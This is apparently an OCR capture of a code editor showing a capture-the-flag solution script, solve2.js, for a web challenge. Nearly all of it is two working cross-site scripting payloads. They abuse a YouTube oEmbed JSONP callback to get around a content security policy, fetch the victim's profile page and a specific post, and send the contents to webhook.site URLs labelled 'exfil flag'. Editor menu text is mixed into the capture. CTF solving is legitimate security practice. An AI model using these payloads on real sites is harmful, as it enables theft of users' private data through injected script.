 Code File Edit Selection View Go Run Terminal Window Help A U.S. Mon Feb 20 1:23 PM
solve2.js — 23-web-crocodilu-main
auth.py 3 solve.py app.py 7 JS solve2.js 9 JS <!--><script src='https://www.youtube.co Untitled-2 5
JS solve2.js
3
4
1 // Payload One, get post URL
2 <!--><script src='https://www.youtube.com/oembed?url=fake&format=json&callback=
3 fetch(`/profile`)
4 .then(function a(r){return r.text()})
5 .then(function b(data){window.location=`https://webhook.site/5bd276f2-e823-46ce-980b-bc6c4588b8b9?src=`.concat(encodeURIComponent(data));});'
6 ></script>-->
7
8 // https://webhook.site/#!/5bd276f2-e823-46ce-980b-bc6c4588b8b9/30218f2f-fc03-4b15-955f-bf74e354abf8/1
9
10
11
12
13
14 // Payload Two, exfil flag
15 <!--><script src='https://www.youtube.com/oembed?url=fake&format=json&callback=
16 fetch(`/post/1f482647-b33a-4854-b793-07b9e3b63e5c`)
Follow link (cmd + click)
17 .then(function a(r){return r.text()})
18 .then(function b(data){window.location=`https://webhook.site/1f482647-b33a-4854-b793-07b9e3b63e5c?src=`.concat(encodeURIComponent(data));});'
19 ></script>-->
20
21 // https://webhook.site/#!/5bd276f2-e823-46ce-980b-bc6c4588b8b9/7e69d01a-e194-4cda-8c6f-932412d8fa90/1